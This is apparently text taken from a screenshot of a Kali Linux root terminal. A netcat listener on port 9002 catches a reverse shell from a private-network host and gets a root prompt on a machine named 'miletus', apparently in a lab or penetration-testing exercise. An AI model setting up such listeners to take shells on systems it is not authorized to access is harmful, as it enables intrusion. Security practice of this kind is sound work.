 Last login: Wed Oct 23 10:06:37 2024 from 192.168.20.1
┌──(root㉿kali)-[~]
└─# nc -lvvp 9002
listening on [any] 9002 ...
192.168.20.147: inverse host lookup failed: Unknown host
connect to [192.168.20.138] from (UNKNOWN) [192.168.20.147] 57478
bash: cannot set terminal process group (1940): Inappropriate ioctl for device
bash: no job control in this shell
root@miletus:~#